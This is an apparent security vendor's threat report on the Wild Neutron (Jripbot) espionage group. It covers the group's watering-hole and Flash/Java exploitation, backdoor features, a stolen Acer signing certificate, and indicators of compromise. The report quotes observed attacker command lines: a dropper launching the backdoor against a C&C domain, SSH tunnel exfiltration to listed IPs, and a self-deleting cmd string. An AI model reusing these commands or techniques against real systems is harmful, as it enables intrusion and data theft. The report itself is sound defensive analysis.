# Wild Neutron – Economic espionage threat actor returns with new tricks

securelist.com/wild-neutron-economic-espionage-threat-actor-returns-with-new-tricks/71275/

Authors

Expert GReAT

## Stolen Acer code signing certificate and unknown Flash Player exploit used in attacks

**Indicators of Compromise (IOC)**

A powerful threat actor known as "Wild Neutron" (also known as "Jripbot" and "Morpho") has been active since at least 2011, infecting high profile companies for several years by using a combination of exploits, watering holes and multi-platform malware.

The latest round of attacks in 2015 uses a stolen code signing certificate belonging to Taiwanese electronics maker Acer and an unknown Flash Player exploit.

Wild Neutron hit the spotlight in 2013, when it successfully infected companies such as Apple, Facebook, Twitter and Microsoft. This attack took advantage of a Java zero-day exploit and used hacked forums as watering holes. The 2013 incident was highly publicizedand, in the aftermath, the threat actor went dark for almost one year.

> #WildNeutron is a powerful entity engaged in espionage, possibly for economic reasons
>
> Tweet

In late 2013 and early 2014 the attacks resumed and continued throughout 2015. Targets of the new attacks include:

- Law firms
- Bitcoin-related companies
- Investment companies
- Large company groups often involved in M&A deals
- IT companies
- Healthcare companies
- Real estate companies
- Individual users

The focus of these attacks suggests this is not a nation-state sponsored actor. However, the use of zero-days, multi-platform malware as well as other techniques makes us believe it's a powerful entity engaged in espionage, possibly for economic reasons.

## Older (2013) campaigns

During the 2013 attacks, the Wild Neutron actor successfully compromised and leveraged the website **www.iphonedevsdk[.]com**, which is an iPhone developers forum.

The attackers injected a script into the forum that redirected visitors to another website (**min.liveanalytics[.]org** – *currently SINKHOLED by Kaspersky Lab*) that hosted a Java zero-day exploit. A similar attack was also found in another forum dedicated to Linux developers: **fedoraforum[.]org**. For a more detailed analysis of these 2013 attacks, see Eric Romang's blog: http://eromang.zataz.com/2013/02/20/facebook-apple-twitter-watering-hole-attack-additional-informations/.

Other forums compromised by the Wild Neutron group and identified by reports from the Kaspersky Security Network include:

- expatforum.com
- mygsmindia.com
- forum.samdroid.net
- emiratesmac.com
- forums.kyngdvb.com
- community.flexispy.com
- ansar1.infoIn particular, two of these stand out: “**community.flexispy[.]com**” and “**ansar1[.]info**“. The first one is a community ran by Flexispy, a company that sells spyware for mobile devices. The second one is a Jihadist forum that is currently closed.

*ansar1[.]info was injected by Wild Neutron in 2013*

Back in 2013, the attackers also leveraged a Mac OS X backdoor, known as OSX/Pintsized. This is also described in more detail in Eric Romang’s excellent blog: http://eromang.zataz.com/2013/03/24/osx-pintsized-backdoor-additional-details/. The same backdoor, compiled for Win32, is still being used in the 2015 attacks.

> #WildNeutron is one of the most unusual APT group we’ve analysed and tracked
>
> Tweet

Some of the more prominent victims of the 2013 attack include Twitter, Facebook, Apple and Microsoft. These breaches were covered widely by the press and some affect companies, issued statements on the incident (see Facebook’s statement).

The targeting of major IT companies like Facebook, Twitter, Apple and Microsoft is unusual, however, it’s not entirely unique. The lack of victims in other sectors, such as diplomatic or government institutions, is however quite unusual. This makes us believe this is not a nation-state sponsored attack.## Technical analysis

The malware set used by the Wild Neutron threat actor has several component groups, including:

- A main backdoor module that initiates the first communication with C&C server
- Several information gathering modules
- Exploitation tools
- SSH-based exfiltration tools
- Intermediate loaders and droppers that decrypt and run the payloads

Although customized, some of the modules seem to be heavily based on open source tools (e.g. the password dumper resembles the code of Mimikatz and Pass-The-Hash Toolkit) and commercial malware (HTTPS proxy module is practically identical to the one that is used by Hesperbot).

> Although customized, some of the modules seem to be heavily based on open source tools #WildNeutron
>
> Tweet

All C&C communication is encrypted with a custom protocol. Dropped executables, as well as some of the hardcoded strings are usually obfuscated with XOR (depends on bot version). The main backdoor module contains a number of evasion techniques, designed to detect or time out sandboxes and emulation engines.

### Exploitation – 2015

The initial infection vector from the 2014-2015 attacks is still unknown, although there are clear indications that the victims are exploited by a kit that leverages an unknown Flash Player exploit.

The following exploitation chain was observed in one of the attacks:

| Site | hxxp://cryptomag.mediasource.ch/ |
|---|---|
| Paths | /favicon.ico<br>/msie9html5.jpg<br>/loader-large.gif<br>/bootstrap.min.css<br>/stats.js?d=1434374526478<br>/autoload.js?styleid=20&langid=5&sid=883f2efa&d=1434374526<br>/banner.html?styleid=19&langid=23&sid=883f2efa&d=1434374526<br>/883f2efa/bniqligx.swf?styleid=4&langid=6&sid=883f2efa&d=1434374533<br>/883f2efa/pzixfgne?styleid=5&langid=25&sid=883f2efa&d=1434374533<br>/883f2efa/bniqligx.swf?styleid=4&langid=6&sid=883f2efa&d=1434374533/<br>/background.jpg |The subdomain **cryptomag.mediasource[.]ch** appears to have been created for this attack; it pointed to an IP address associated with other Wild Neutron C&Cs, highlighted in red below:

| Host | IP | Country | Firstseen | Lastseen | Countseen |
| --- | --- | --- | --- | --- | --- |
| app.cloudprotect.eu | 66.55.133.89 | US | 2015-06-30 12:52:20 | 2015-07-05 05:39:05 | 6 |
| cryptomag.mediasource.ch | 66.55.133.89 | US | 2015-06-30 13:01:17 | 2015-07-05 05:39:16 | 5 |
| ealertonline.com | 66.55.133.89 | US | 2015-01-20 19:58:52 | 2015-01-20 19:58:52 | 0 |
| hyperads.net | 66.55.133.89 | US | 2014-11-27 12:59:51 | 2015-03-14 18:16:43 | 2 |
| secure.pdf-info.com | 66.55.133.89 | US | 2015-04-24 04:05:17 | 2015-06-25 04:38:56 | 59 |
| ssl.cloudprotect.eu | 66.55.133.89 | US | 2015-05-29 07:21:17 | 2015-07-05 05:40:17 | 13 |
| www.hyperads.net | 66.55.133.89 | US | 2014-02-27 08:14:24 | 2014-02-27 08:14:35 | 4 |

*Hosts resolving to 66.55.133[.]89*

While **app.cloudprotect[.]eu** and **ssl.cloudprotect[.]eu** are two known Wild Neutron C&Cs, cryptomag.mediasource[.]ch appears to have been pointed to this IP for the purpose of exploitation. Another suspicious domain can be observed above, secure.pdf-info[.]com. We haven't seen any attacks connected with his hostname yet, however, the name scheme indicates this is also malicious.

In another attack, we observed a similar exploitation chain, however hosted on a different website, hxxp://find.a-job.today/.

In both cases, the visitors browsed the website, or arrived via what appears to have been an online advertisement. From there, "autoload.js" appears in both cases, which redirects to another randomly named HTML file, which eventually loads a randomly named SWF file.

While the group used watering hole attacks in 2013, it's still unclear how victims get redirected to the exploitation kits in the new 2014-2015 attacks. Instead of Flash exploits, older Wild Neutron exploitation and watering holes used what was a Java zero-day at the end of 2012 and the beginning of 2013, detected by Kaspersky Lab products as *Exploit.Java.CVE-2012-3213.b.*

## The main malware dropper

The functionality of the main dropper is relatively simple: it decrypts the backdoor executable (stored as a resource and encrypted with a simple XOR 0x66), writes it to a specified path and then executes it with parameters that are hardcoded in the dropper body. One of the parameters is the URL address of the C&C server, while others contain various bot configuration options.Example parameters used by the dropper:

igfxupt.exe https://app.cloudprotect[.]eu:443 /opts resolv=logs.cloudprotect[.]eu

After executing the main backdoor, the dropper is securely deleted by overwriting its content with random numbers several times before renaming and removing the file.

## The main backdoor (aka "Jripbot")

This binary is executed with the URL address of the C&C server as a parameter; it can also receive an optional bot configuration. This information is then double-encrypted – first with RC4 and then with Windows CryptProtectData function – and saved to the registry.

Before performing any other activity, the malware first runs its stalling code (designed to outrun the emulators), then performs several anti-sandboxing checks and enters an infinite loop if any unwanted software running in the system is detected.

Otherwise, it gathers some basic system information:

- Version of the operating system
- If program is running under WOW64
- If current user has administrator privileges
- Which security features of Windows are enabled
- Username and computer name
- Server name and LAN group
- Information about logical drives
- System uptime and idle time
- Default web browser
- Proxy settings

Based on some of this information, malware generates a unique ID for the victim and starts the C&C communication by sending the ID value and awaiting commands.

Backdoor configuration options may include proxy server address and credentials, sleeptime/delay values and connection type, but the most interesting option is the resolv=[url] option. If this option is set, the malware generates a domain name consisting of computer name, unique ID and and the URL passed with this option; then it tries to resolve the IP address of this domain. We suspect this is the method the attackers use to send the generated UID to the C&C.

Commands from the C&C may instruct the bot to perform following actions:

- Change the current directory to the requested one
- Execute an arbitrary command in the command line
- Set the autorun value for itself in the registry- Delete the autorun value for itself in the registry
- Shred requested file (overwrite the file content with random numbers, overwrite the file name with zeroes and then delete it)
- Download file from the Internet and save it (optionally encrypted) to the disk
- Install or uninstall additional malware plugins
- Collect and send system information
- Enumerate drives
- Set sleeptime value
- Update the configuration
- Update itself
- Quit

Older versions of this backdoor, used in the 2013 attacks, had a bit more functionality:

- Password harvesting
- Port scanning
- Collecting screenshots
- Pushing files to C&C
- Reverse shell

These features were removed from the newer backdoor versions that are used in recent attacks. Instead, malware developers decided to implement a plugin mechanism and run different tools for different tasks. This suggests a clear shift towards more flexible modular architecture.

> #WildNeutron hide the C&C address by encrypting it in the registry with machine-dependent information
>
> Tweet

In terms of functionality, the main backdoor is no different from many other Remote Access Tools (RATs). What really stands out is the attacker's carefulness to hide the C&C address, by encrypting it in the registry with machine-dependent information. Also notable is the ability to recover from a C&C shutdown by contacting a dynamically generated domain name, which only the attackers know in advance, as it is directly tied to each unique victim.

According to the timestamp of the samples the distribution is as follows:Each backdoor appears to contain an internal version number, which ranges from 11000 to 16000 in the latest samples. This allows us to trace the following evolutionary map:

Backdoors used in the 2013 attacks:

| MD5 | Timestamp | Version | Filename | Size |
|---|---|---|---|---|
| 1582d68144de2808b518934f0a02bfd6 | 29 Nov 2012 | **11000** | javacpl.exe | 327168 |
| 14ba21a3a0081ef60e676fd4945a8bdc | 30 Nov 2012 | **12000** | javacpl.exe | 329728 |
| 0fa3657af06a8cc8ef14c445acd92c0f | 09 Jan 2013 | **13000** | javacpl.exe | 343552 |

Backdoors used in 2014 and 2015 attacks:

| MD5 | Timestamp | Version | Filename | Size |
|---|---|---|---|---|
| 95ffe4ab4b158602917dd2a999a8caf8 | 13 Dec 2013 | **14014** | LiveUpdater.exe | 302592 |
| 342887a7ec6b9f709adcb81fef0d30a3 | 20 Jun 2014 | **15013** | FlashUtil.exe | 302592 |
| dee8297785b70f490cc00c0763e31b69 | 02 Aug 2013 (possibly fake) | **16010** | IgfxUpt.exe | 291328 || | | | | |
|---|---|---|---|---|
| f0fff29391e7c2e7b13eb4a806276a84 | 27 Oct 2014 | **16017** | RtlUpd.exe | 253952 |

The installers also have a version number, which indicates the following evolution:

| MD5 | Timestamp | Version |
|---|---|---|
| 1f5f5db7b15fe672e8db091d9a291df0 | 16 Dec 2011 | 1.4.1 |
| 48319e9166cda8f605f9dce36f115bc8 | 28 Sep 2012 | 1.5.0 |
| 088472f712d1491783bbad87bcc17c48 | 12 Apr 2013 | 1.6.3 |
| ee24a7ad8d137e54b854095188de0bbf | 07 Jan 2014 | 1.6.4 |

## Lateral movement

After installing the main backdoor and establishing initial C2 communication, the attackers use a range of different tools to extract sensitive data and control the victim's machine. These tools include a password harvesting trojan, a reverse-shell backdoor and customized implementations of OpenSSH, WMIC and SMB. Sometimes, they only drop a simple perl reverse shell and use various collection methods to retrieve credentials from a set of machines, escalate privileges, and fan out across a network from there. Besides these tools, there is also a number of small utility modules of different functionalities, from loaders and configuration tools, to file shredders and network proxies.

It's also worth noting that this threat actor heavily relies on already existing code, using publicly available open source applications, as well as Metasploit tools and leaked malware sources, to build its own toolset. Some of these tools are designed to work under Cygwin and come together with the Cygwin API DLL, which may suggest that the attackers feel more comfortable when working in a Linux-like environment.

## SSH tunnel backdoor

During the 2014/2015 attacks, we observed the attackers deploying custom, OpenSSH-based Win32 tunnel backdoors that are used to exfiltrate large amounts of data in a reliable manner. These tunnel backdoors are written as "updt.dat" and executed with two parameters, -z and -p. These specify the IP to connect to and the port. Despite the port number 443, the connection is SSH:

- /d /u /c updt.dat -z **185.10.58.181** -p 443
- /d /u /c updt.dat -z **46.183.217.132** -p 443
- /d /u /c updt.dat -z **217.23.6.13** -p 443

For authentication, the SSH tunnel backdoor contains a hardcoded RSA private key.## Stolen certificate

During the 2015 attacks, Wild Neutron used a dropper signed with a stolen, yet valid Acer Incorporated certificate.

*Acer signature on Wild Neutron dropper*

The abused certificate has the following properties:

**Serial: 5c c5 3b a3 e8 31 a7 df dc 7c 28 d5 15 8f c3 80**
**Thumbprint: 0d 85 91 41 ee 9a 0c 6e 72 5f fe 6b cf c9 9f 3e fc c3 fc 07**

The dropper (dbb0ea0436f70f2a178a60c4d8b791b3) appears to have been signed on June 15, 2015. It drops a Jripbot backdoor as "IgfxUpt.exe" and configures it to use the C&C "app.cloudprotect[.]eu".

> #WildNeutron used a dropper signed with a stolen, yet valid Acer Incorporated certificate
>
> Tweet

We have worked with Symantec, Verisign and Acer to revoke the compromised certificate.

## Victims and statisticsThe Wild Neutron attacks appear to have a highly targeted nature. During our investigation, we have been able to identify several victims across 11 countries and territories:

- France
- Russia
- Switzerland
- Germany
- Austria
- Palestine
- Slovenia
- Kazakhstan
- UAE
- Algeria
- United States

# Wild Neutron Hacker Group Victims

Kaspersky Lab discovered the return of the infamous Wild Neutron Hacker Group, also known as “Jripbot” and “Morpho”. In 2013 this group was spotted attacking companies like Apple, Facebook, Twitter and Microsoft. In a recent attack the group targeted multiple new companies in 11 countries and territories around the world.

USA, Germany, Austria, Slovenia, Russia, Palestine, Switzerland, France, Algeria, Kazakhstan, UAE

- Law firms
- Bitcoin-related companies
- Investment companies
- Large company groups often involved in M&A deals
- IT companies
- Healthcare companies
- Individual users
- Real estate companies

Kaspersky Lab products successfully detect and block the malware used by the Wild Neutron Hacker Group.

**Read more on Securelist.com**

© 2015 Kaspersky Lab

GREAT KASPERSKY labThe victims for the 2014-2015 versions are generally IT and real estate/investment companies and in both cases, a small number of computers have been infected throughout the organizations. The attackers appear to have updated the malware implant and deployed some additional tools, however, we haven't observed serious lateral movement in these cases.

## Attribution

The targeting of various companies, without a government focus, makes us believe this is not a nation state sponsored APT. The attackers have also shown an interest in investment related targets, which indicate knowledge and skills to exploit such information on the market to turn it into financial advantages.

> In some of the samples, the encrypted configuration includes a Romanian language string #WildNeutron
>
> Tweet

In some of the samples, the encrypted configuration includes a Romanian language string, which is used to mark the end of the C&C communication:

```
: %08d  SetHandleInformation error: %08d  Mo
veFileEx error: %08d  LastError: %08d   open
  cmd.exe  %COMSPEC%  cmd  /d /a /c %s
SOFTWARE\Policies\Microsoft\Windows\System
DisableCMD  Unable to find cmd.exe  Unable t
o patch cmd.exe   la revedere   Unable to st
art %s  Unable to install %s  Installation o
k   /d /c ping 127.0.0.1 -n 15 & rename "%s"
 "%s" & type %%windir%%\explorer.exe > "%s"
& del /f "%s"   File saved successfully   Do
wnload failed   File decryption failed   File
 is empty   Current dir: %s   %-15s: %s◘  %-
15s:   %-15s: %s  %s◘   %-15s: %d seconds◘
%-15s: %d.%d  %s◘   %-15s: Windows %s SP%d x86
```

Interestingly, "La revedere" means "goodbye" in Romanian. In addition to that, we found another non-English string which is the latin transcription of the russian word Успешно ("uspeshno" -> "successfully"); this string is written to a pipe after executing a C2 command.

> We found another non-English string which is the latin transcription of the russian word #WildNeutron
>
> Tweet

One of the samples has an internal name of "WinRAT-Win32-Release.exe". This seems to indicate the authors are calling the malware "WinRAT".**More information about the Wild Neutron attribution is available to Kaspersky Intelligence Services customers. Contact: intelreports@kaspersky.com**

## Conclusions

Compared to other APT groups, Wild Neutron is one of the most unusual ones we've analysed and tracked. Active since 2011, the group has been using at least one zero-day exploit, custom malware and tools and managed to keep a relatively solid opsec which so far eluded most attribution efforts. Their targeting of major IT companies, spyware developers (FlexiSPY), jihadist forums (the "Ansar Al-Mujahideen English Forum") and Bitcoin companies indicate a flexible yet unusual mindset and interests.

Some of group's distinctive features include:

- Use of open source tools and leaked sources of other malware
- Use of stolen certificate from Acer Incorporated to sign malware
- Use of cross platform zero-day exploit (Java and Flash) followed by cross platform payload reverse shell (Perl) for initial penetration
- Use of *NIX code ported to Windows through Cygwin
- Heavy use of SSH for exfiltration, a commonly used *NIX administration tool
- Use of CryptProtectData API to keep C&C URLs secret
- Simple command line interface, built around all malware components, utilizing named pipes for communication between modules;
- Auxiliary tools are written in C and most of them contain a built-in help, which may be printed by executing the binary with a "–pleh" parameter

We continue to track the Wild Neutron group, which is still active as of June 2015.

Kaspersky products detect the malware used in the attacks as:
HEUR:Trojan.Win32.WildNeutron.gen, Trojan.Win32.WildNeutron.*, Trojan.Win32.JripBot.*, HEUR:Trojan.Win32.Generic

Read more about how Kaspersky Lab products can help to protect you from Wild Neutron threat actor here:
Wild Neutron in the wild: perhaps you're his next prey

## Indicators of Compromise (IOCs)

### Known malicious hostnames and domains:

ddosprotected.eu
updatesoft.eu
app.cloudprotect.eu
fw.ddosprotected.eulogs.cloudprotect.eu
ssl.cloudprotect.eu
ssl.updatesoft.eu
adb.strangled.net
digitalinsight-ltd.com
ads.digitalinsight-ltd.com
cache.cloudbox-storage.com
cloudbox-storage.com
clust12-akmai.net
corp-aapl.com
fb.clust12-akmai.net
fbcbn.net
img.digitalinsight-ltd.com
jdk-update.com
liveanalytics.org
min.liveanalytics.org
pop.digitalinsight-ltd.com
ww1.jdk-update.com
find.a-job.today
cryptomag.mediasource.ch

## Known malicious IPs:

185.10.58.181
46.183.217.132
64.187.225.231
62.113.238.104
66.55.133.89
217.23.6.13

## Known file names:

%APPDATA%\Roaming\FlashUtil.exe
%APPDATA%\Roaming\Acer\LiveUpdater.exe
%APPDATA%\Roaming\Realtek\RtlUpd.exe
%ProgramData%\Realtek\RtlUpd.exe
%APPDATA%\Roaming\sqlite3.dll (UPX packed)
%WINDIR%\winsession.dll
%APPDATA%\appdata\local\temp\teamviewer\version9\update.exe
%SYSTEMROOT%\temp\_dbg.tmp
%SYSTEMROOT%\temp\ok.tmp
C:\windows\temp\debug.txt
C:\windows\syswow64\mshtaex.exe%SYSROOT%\System32\mshtaex.exe
%SYSROOT%\System32\wdigestEx.dll
%SYSROOT%\System32\dpcore16t.dll
%SYSROOT%\System32\iastor32.exe
%SYSROOT%\System32\mspool.dll
%SYSROOT%\System32\msvcse.exe
%SYSROOT%\System32\mspool.exe
C:\Program Files (x86)\LNVSuite\LnrAuth.dll
C:\Program Files (x86)\LNVSuite\LnrAuthSvc.dll
C:\Program Files (x86)\LNVSuite\LnrUpdt.exe
C:\Program Files (x86)\LNVSuite\LnrUpdtP.exe
DF39527~.tmp

### Named pipes:

\\.\pipe\winsession
\\.\pipe\lsassw

### Events & mutexes:

Global\LnrRTPDispatchEvents
_Winlogon_TCP_Service

- APT
- Cyber espionage
- Digital Certificates
- Targeted attacks
- Vulnerabilities and exploits

Authors

Expert GReAT

Wild Neutron – Economic espionage threat actor returns with new tricks

Your email address will not be published. Required fields are marked *